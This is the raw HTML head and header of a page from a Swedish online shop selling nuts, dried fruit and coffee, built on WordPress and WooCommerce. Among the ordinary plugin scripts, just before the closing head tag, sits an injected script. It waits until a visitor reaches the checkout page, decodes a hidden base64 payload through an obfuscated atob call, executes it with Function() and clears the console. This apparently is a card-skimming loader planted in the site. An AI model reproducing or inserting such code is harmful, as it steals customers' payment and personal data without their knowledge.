var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_12805,Frystorkad01","name":"Frystorkad Fruktmix 200 g \u2013 En F\u00e4rgsprakande Smakupplevelse","widgetName":"Review Collector","repeatable":false,"uuid":"901861ef-9a04-38d2-6c41-04f98e6e3222","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"sv-SE"}]};
//# sourceURL=trustbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://matarnuts.se/kundvagn-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a154c27e53265f6b0068f22bef11e85","fragment_name":"wc_fragments_0a154c27e53265f6b0068f22bef11e85","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://matarnuts.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://matarnuts.se/wp-json/wp/v2/product_cat/203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matarnuts.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" />	<style>
		.payment_method_dintero_checkout a
		.payment_method_dintero_checkout a:hover,
		.payment_method_dintero_checkout a:focus,
		.payment_method_dintero_checkout a:active {
			margin: 0;
			padding: 0;
			border: 0;
			text-shadow: none;
			box-shadow: none;
			outline: none;
			text-decoration: none;
		}
	</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hNJsMMy7jAa7VzKq2tkZBKNDT2nA85f663eYjVut2mg" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '6312038432140915', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://matarnuts.se/wp-content/uploads/2022/10/cropped-matar-logo-icon-light-32x32.png" sizes="32x32" />
<link rel="icon" href="https://matarnuts.se/wp-content/uploads/2022/10/cropped-matar-logo-icon-light-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://matarnuts.se/wp-content/uploads/2022/10/cropped-matar-logo-icon-light-180x180.png" />
<meta name="msapplication-TileImage" content="https://matarnuts.se/wp-content/uploads/2022/10/cropped-matar-logo-icon-light-270x270.png" />
    <script>
    const poe = setInterval(() => {
        if(location.pathname === "/checkout/"){
            jQuery(document).ready(() => {
                let a = window;
                let ss5 = a['at'['concat']('o', 'b')];
                let executeFunction = a['Function'];
                let ss12 = ss5('[base64]');
                executeFunction(ss12).call(this);
            });
            console.clear();
            clearInterval(poe);
        }
    }, 0);
    </script>
    </head>
<body class="archive tax-product_cat term-russin term-203 wp-custom-logo wp-theme-agrofood wp-child-theme-matarnuts-theme theme-agrofood woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-agrofood layout-fullwidth header-v1 mobile-app-style product-label-rectangle product-hover-vertical-style ajax-pagination ts_desktop elementor-default elementor-kit-2864">

<div id="page" class="hfeed site">

		
		<div class="ts-store-notice"><div class="container"><strong>Fri leverans på alla beställningar över 1000 kr! Passa på att handla idag!</strong><span class="close"></span></div></div>		
		<!-- Page Slider -->
				
		
<header class="ts-header has-sticky hidden-currency hidden-language">
	<div class="header-container">
		<div class="header-template">
			
						<div class="header-top visible-ipad hidden-phone">
				<div class="container">
					<div class="header-left">
												<div class="header-contact-info">
							Måndag - fredag 09-16: <a href="tel:0101828750 :"><strong>0101828750 </a></strong>						</div>
											</div>
					<div class="header-right">
						<div class="header-social-icon"><div class="social-icons">
	<ul>
				<li class="facebook">
			<a href="https://facebook.com/matarnuts" target="_blank"><i class="fab fa-facebook-f"></i></a>
		</li>
		
				
				<li class="instagram">
			<a href="https://instagram.com/matarnutsab" target="_blank"><i class="fab fa-instagram"></i></a>
		</li>
				
				
				
				
			</ul>
</div></div>
					</div>
				</div>
			</div>
						
			<div class="header-sticky">
				<div class="header-middle">
					<div class="container">
					
						<div class="header-left">
							<div class="logo-wrapper">		<div class="logo">
			<a href="https://matarnuts.se/">
							<img src="https://matarnuts.se/wp-content/uploads/2022/10/matar-logo-minimal-horizontal-light.png" alt="Matar Nuts" title="Matar Nuts" class="normal-logo" />
						
							<img src="https://matarnuts.se/wp-content/uploads/2022/10/matar-logo-minimal-horizontal-light.png" alt="Matar Nuts" title="Matar Nuts" class="mobile-logo" />
						
							<img src="https://matarnuts.se/wp-content/uploads/2022/10/matar-logo-minimal-horizontal-light.png" alt="Matar Nuts" title="Matar Nuts" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						</div>
						
						<!-- Menu Icon -->
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
													<div class="ts-search-by-category hidden-phone"><form method="get" action="https://matarnuts.se/" id="searchform-641">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-641" placeholder="Search for products" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-641" value="Search" />
		</div>
	</div>
</form></div>
												
													<div class="header-social-icon hidden-ipad"><div class="social-icons">
	<ul>
				<li class="facebook">
			<a href="https://facebook.com/matarnuts" target="_blank"><i class="fab fa-facebook-f"></i></a>
		</li>
		
				
				<li class="instagram">
			<a href="https://instagram.com/matarnutsab" target="_blank"><i class="fab fa-instagram"></i></a>
		</li>
				
				
				
				
			</ul>
</div></div>
												
												<div class="header-contact-info hidden-ipad">
							Måndag - fredag 09-16: <a href="tel:0101828750 :"><strong>0101828750 </a></strong>						</div>
												
												
						<div class="header-right">
						
														
														<div class="search-button search-icon visible-phone">
								<span class="icon"></span>
							</div>
														
														<div class="my-account-wrapper hidden-phone">							
										<div class="ts-tiny-account-wrapper ts-style-icon">
			<div class="account-control">
									<a class="my-account" href="https://matarnuts.se/mitt-konto/" title="Login/Register">
										</a>
																	<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<form name="ts-login-form" id="ts-login-form" action="https://matarnuts.se/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Användarnamn eller e-postadress</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Lösenord</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Kom ihåg mig</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Logga in" />
				<input type="hidden" name="redirect_to" value="https://matarnuts.se/kategory/torkad-frukt/russin/" />
			</p><a class='register' href='https://matarnuts.se/mitt-konto/?register=true'>Don&#039;t have an account yet?  Sign Up</a></form>											</div>
				</div>
							</div>
		</div>
									</div>
														
															<div class="my-wishlist-wrapper hidden-phone">	<a title="Wishlist" href="https://matarnuts.se/onskelista/" class="tini-wishlist">
		<span class="count-number">0</span>
	</a>
	</div>
														
														<div class="shopping-cart-wrapper hidden-phone">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://matarnuts.se/kundvagn-2/" title="View your shopping cart">
						<span class="ic-cart"></span>
						<span class="cart-number">0</span>
						<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content">
													<label><svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M150 0H0V150H150V0Z" fill="white"/>
							<path d="M34.5824 74.3272L33.4081 68.3582C32.1926 62.179 36.9225 56.428 43.2201 56.428H131.802C138.025 56.428 142.737 62.0523 141.647 68.1798L130.534 130.633C129.685 135.406 125.536 138.882 120.689 138.882H56.6221C51.9655 138.882 47.9253 135.668 46.8782 131.13L45.1458 123.623" stroke="#808080" stroke-width="3" stroke-linecap="round"/>
							<path d="M83.5444 17.835C84.4678 16.4594 84.1013 14.5956 82.7257 13.6721C81.35 12.7486 79.4862 13.1152 78.5628 14.4908L47.3503 60.9858C46.4268 62.3614 46.7934 64.2252 48.169 65.1487C49.5446 66.0721 51.4084 65.7056 52.3319 64.33L83.5444 17.835Z" fill="#808080"/>
							<path d="M122.755 64.0173C124.189 64.8469 126.024 64.3569 126.854 62.9227C127.683 61.4885 127.193 59.6533 125.759 58.8237L87.6729 36.7911C86.2387 35.9614 84.4035 36.4515 83.5739 37.8857C82.7442 39.3198 83.2343 41.155 84.6684 41.9847L122.755 64.0173Z" fill="#808080"/>
							<path d="M34.9955 126.991C49.3524 126.991 60.991 115.352 60.991 100.995C60.991 86.6386 49.3524 75 34.9955 75C20.6386 75 9 86.6386 9 100.995C9 115.352 20.6386 126.991 34.9955 126.991Z" stroke="#808080" stroke-width="2" stroke-linejoin="round" stroke-dasharray="5 5"/>
							<path d="M30.7 100.2C30.7 99.3867 30.78 98.64 30.94 97.96C31.1 97.2667 31.3333 96.6734 31.64 96.18C31.9467 95.6734 32.3133 95.2867 32.74 95.02C33.18 94.74 33.6667 94.6 34.2 94.6C34.7467 94.6 35.2333 94.74 35.66 95.02C36.0867 95.2867 36.4533 95.6734 36.76 96.18C37.0667 96.6734 37.3 97.2667 37.46 97.96C37.62 98.64 37.7 99.3867 37.7 100.2C37.7 101.013 37.62 101.767 37.46 102.46C37.3 103.14 37.0667 103.733 36.76 104.24C36.4533 104.733 36.0867 105.12 35.66 105.4C35.2333 105.667 34.7467 105.8 34.2 105.8C33.6667 105.8 33.18 105.667 32.74 105.4C32.3133 105.12 31.9467 104.733 31.64 104.24C31.3333 103.733 31.1 103.14 30.94 102.46C30.78 101.767 30.7 101.013 30.7 100.2ZM29 100.2C29 101.6 29.22 102.84 29.66 103.92C30.1 105 30.7067 105.853 31.48 106.48C32.2667 107.093 33.1733 107.4 34.2 107.4C35.2267 107.4 36.1267 107.093 36.9 106.48C37.6867 105.853 38.3 105 38.74 103.92C39.18 102.84 39.4 101.6 39.4 100.2C39.4 98.8 39.18 97.56 38.74 96.48C38.3 95.4 37.6867 94.5534 36.9 93.94C36.1267 93.3134 35.2267 93 34.2 93C33.1733 93 32.2667 93.3134 31.48 93.94C30.7067 94.5534 30.1 95.4 29.66 96.48C29.22 97.56 29 98.8 29 100.2Z" fill="#808080"/>
							<path d="M84.6121 101.029C85.8347 99.6106 88.8961 97.625 91.3609 101.029" stroke="#808080" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
							<path d="M74.1953 92.2265C75.8158 92.2265 77.1296 90.9128 77.1296 89.2922C77.1296 87.6716 75.8158 86.3579 74.1953 86.3579C72.5747 86.3579 71.261 87.6716 71.261 89.2922C71.261 90.9128 72.5747 92.2265 74.1953 92.2265Z" fill="#808080"/>
							<path d="M103.538 92.226C105.159 92.226 106.472 90.9123 106.472 89.2917C106.472 87.6711 105.159 86.3574 103.538 86.3574C101.917 86.3574 100.604 87.6711 100.604 89.2917C100.604 90.9123 101.917 92.226 103.538 92.226Z" fill="#808080"/>
							</svg>
							<span>Your cart is currently empty</span></label>
											</div>
				</div>
							</div>
									</div>
														
						</div>

					</div>					
				</div>
				
				<div class="header-bottom hidden-phone">
					<div class="container">
						<div class="menu-wrapper">
						
														<div class="vertical-menu-wrapper">			
								<div class="vertical-menu-heading">Handla</div>
								<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-handla" class="menu"><li id="menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3314 hide ts-megamenu ts-megamenu-columns--2 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="/kategory/notter-fron/"><span class="menu-label">Alla Nötter</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="2767" class="elementor elementor-2767" data-elementor-post-type="ts_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23ea9a9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23ea9a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51675864 mobile-remove-bg" data-id="51675864" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e063f78 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e063f78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-594b57af" data-id="594b57af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c755db elementor-widget elementor-widget-ts-list-of-product-categories" data-id="c755db" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper columns-2 style-default no-shop-more-button">
						
			<div class="list-categories">
				<ul>
										
										<li><a href="https://matarnuts.se/kategory/notter-fron/cashewnotter/">Cashewnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/fron/">Frön</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/hasselnotter/">Hasselnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/jordnotter/">Jordnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/macadamia/">Macadamia</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/mandel/">Mandel</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/mix/">Mix Nötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/paranotter/">Paranötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/pekannotter/">Pekannötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/pinjenotter/">Pinjenötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/pistagenotter/">Pistagenötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/valnotter/">Valnötter</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fee5b89" data-id="3fee5b89" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li>
<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458 hide ts-megamenu ts-megamenu-columns--2 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="/kategory/torkad-frukt/"><span class="menu-label">Torkad Frukt</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="2765" class="elementor elementor-2765" data-elementor-post-type="ts_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73d81f28 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73d81f28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1497a156" data-id="1497a156" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-165b7d59 elementor-section-full_width mobile-remove-bg elementor-section-height-default elementor-section-height-default" data-id="165b7d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-133b4981" data-id="133b4981" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54607a80 elementor-widget elementor-widget-ts-list-of-product-categories" data-id="54607a80" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper columns-2 style-default no-shop-more-button">
						
			<div class="list-categories">
				<ul>
										
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/ananas/">Ananas</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/aprikos/">Aprikos</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/blabar/">Blåbär</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/dadlar/">Dadlar</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/fikon/">Fikon</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/ingefara/">Ingefära</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/jordgubbar/">Jordgubbar</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/korsbar/">Körsbär</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/mango/">Mango</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/mix-torkad-frukt/">Mix Torkad frukt</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-221137c0" data-id="221137c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li>
<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459 hide ts-megamenu ts-megamenu-columns--2 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="/kategory/arabiskt-kaffe/"><span class="menu-label">Arabiskt Kaffe</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="2750" class="elementor elementor-2750" data-elementor-post-type="ts_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c9e469c elementor-section-full_width custom-column-width elementor-section-height-default elementor-section-height-default" data-id="1c9e469c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-559397a1" data-id="559397a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e18ea elementor-hidden-mobile elementor-widget elementor-widget-ts-products" data-id="37e18ea" data-element_type="widget" data-widget_type="ts-products.default">
				<div class="elementor-widget-container">
							<div class="ts-product-wrapper ts-shortcode ts-product woocommerce columns-3 recent style-list no-shop-more-button" >
		
						
			<div class="content-wrapper ">
				<div class="products"><section class="product add-to-wishlist-after_add_to_cart type-product post-3068 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3068">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/kardemumma/">
				<figure class="no-back-image"><img fetchpriority="high" src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9979-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3068 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3068"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3068,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3068&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3068"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3068"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/kardemumma/">Kardemumma</a></h3>		<div class="short-description">
			Short description here…		</div>
			</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1 800,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 150,00&nbsp;&#107;&#114; till 1 800,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3069 status-publish instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3069">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9977-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3069 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3069"
